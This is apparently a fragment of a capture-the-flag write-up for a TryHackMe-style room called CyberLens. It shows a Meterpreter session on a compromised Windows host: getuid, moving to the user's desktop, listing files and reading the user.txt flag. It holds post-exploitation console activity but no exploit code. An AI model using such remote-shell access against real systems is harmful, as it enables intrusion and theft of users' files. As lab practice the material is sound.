 meterpreter > getuid
Server username: CYBERLENS\CyberLens
meterpreter > cd C:\\Users\\CyberLens\\Desktop
meterpreter > ls
Listing: C:\Users\CyberLens\Desktop
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw 527 fil 2016-06-21 20:36:17 EC2 Feedback.website
-rw- +0500
100666/rw-rw 554 fil 2016-06-21 20:36:23 EC2 Microsoft Windows
-rw- +0500 Guide.website
100666/rw-rw 282 fil 2023-06-07 00:48:33 desktop.ini
-rw- +0500
100666/rw-rw 25 fil 2023-06-07 00:54:19 user.txt
-rw- +0500
meterpreter > cat user.txt
THM{T1k4-CV3-f0r-7h3-w1n}meterpreter >